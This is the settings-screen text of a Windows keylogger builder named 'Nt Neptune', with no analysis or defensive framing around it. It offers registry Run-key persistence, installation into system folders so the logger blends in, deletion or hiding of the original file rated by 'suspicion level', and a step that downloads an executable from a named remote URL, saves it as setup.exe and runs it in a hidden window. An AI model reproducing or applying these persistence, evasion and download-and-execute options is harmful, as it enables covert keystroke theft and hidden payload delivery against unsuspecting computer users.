 Nt Neptune - The Ambient Keylogger - Written by Thyonic
{Project Neptune}
Keylogging
System Wide
Installation
Extra Options
Server Creation
App Settings
NEWS
Program News
File Binder
Startup Settings
HKEY_Current_User\Software\........\Run (No Admin Rights Needed)
HKEY_Local_Machine\Software\........\Run (Requires Admin Rights)
Do Not Add Keylogger to Computer Startup - Not Recommended
Installation Directory
AppData Folder - Example: C:\Users\Geek\AppData\Roaming
Favorites Folder - Example: C:\Users\Geek\Favorites
MyDocuments Folder - Example: C:\Users\Geek\Documents
System Files Folder - Example: C:\Windows\system32
Operating Windows Files Folder - Example: C:\Windows
Custom Folder Location: C:\Windows\Microsoft.NET\assembly
Original File
Do Nothing With Original File After Install - Suspicion Level: None
Delete/Melt Original File After Installation - Suspicion Level: Medium
Set Original File Attributes To Hidden - Suspicion Level: Moderate
File Downloading
Download File: http://www.mananrockx.com/directfile.exe
Drop Downloaded File As: setup.exe
Set Downloaded File's Window Style To Invisible/Hidden
Test File Downloading Information
Status: Removed selected website.